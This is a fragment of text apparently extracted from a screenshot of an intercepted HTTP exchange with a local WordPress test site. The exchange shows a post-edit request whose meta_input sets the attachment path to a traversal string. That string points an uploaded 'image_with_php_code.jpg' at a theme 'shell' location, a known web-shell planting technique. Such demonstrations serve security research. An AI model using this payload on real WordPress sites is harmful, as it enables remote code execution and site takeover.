 29 http://localhost POST /wordpress/wp-admin/post.php
Request Response
Raw Headers Hex
Referrer-Policy: strict-origin-when-cross-origin
Location:
http://localhost/wordpress/wp-admin/post.php?post=587&action=edit&message=4
Content-Length: 2217
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
[_wpnonce] => 15da766d29
[action] => editpost
[post_ID] => 587
[meta_input] => Array
(
[_wp_attached_file] =>
2019/05/image_with_php_code.jpg?/../../../../themes/twentynineteen/shell
)
)
WP_Post Object